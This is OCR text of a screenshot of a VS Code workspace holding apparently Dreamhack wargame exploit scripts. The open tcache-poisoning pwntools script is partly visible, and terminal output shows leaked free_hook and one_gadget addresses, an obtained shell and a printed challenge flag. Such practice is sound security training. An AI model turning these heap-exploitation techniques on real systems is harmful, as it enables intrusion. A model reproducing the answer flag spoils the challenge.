 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 28 12 : 38
한
tcashe_poisoning.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
a
Dockerfile
flag
libc-2.27.so
tcache_poison
C tcache_poison.c
1.py
basic_exploitation_003
C basic_exploitation_003.c
basic_exploitation000.py
basic_exploitation001.py
basic_exploitation002.py
basic_exploitation003.py
basic_rop_x64.py
basic_rop_x86.py
fho.py
hook.py
oneshot.py
out_of_bound.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
ssp_001.py
tcashe_poisoning.py
uaf_overwrite.py
OUTLINE
TIMELINE
hook.py out_of_bound.py basic_exploitation002.py basic_exploitation_002 basic_rop_x64.py basic_exploitation003.py uaf_overwrite.py tcashe_poisoning.py
tcashe_poisoning.py > ...
1 from pwn import *
2 import warnings
3 from pwn import p64, u64
4
5 warnings.filterwarnings( 'ignore' )
6
7 p = remote('host3.dreamhack.games',11219)
8 e = ELF("./a/tcache_poison")
9 libc = ELF("./a/libc-2.27.so")
10
11 def alloc(size, data):
12 p.sendlineafter("Edit\n", "1")
13 p.sendlineafter(":", str(size))
14 p.sendafter(":", data)
15
16 def free():
17 p.sendlineafter("Edit\n", "2")
18
19 def print_chunk():
20 p.sendlineafter("Edit\n", "3")
21
22 def edit(data):
23 p.sendlineafter("Edit\n", "4")
24 p.sendafter(":", data)
25
26 # Allocate a chunk of size 0x40
27 alloc(0x30, "dreamhack")
28 free()
29
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] free_hook :0x7f4db29018e8
[+] one_gadget :0x7f4db2563432
[*] Switching to interactive mode
$ ls
flag
tcache_poison
$ cat flag
DH{f9e02bd556d6643f11d9a83570ef5192795cf91c6b443cd603e9f83787ab02fc}
$
[*] Interrupted
[*] Closed connection to host3.dreamhack.games port 11219
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$
bash
Python
0 0 0
Ln 1, Col 18 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit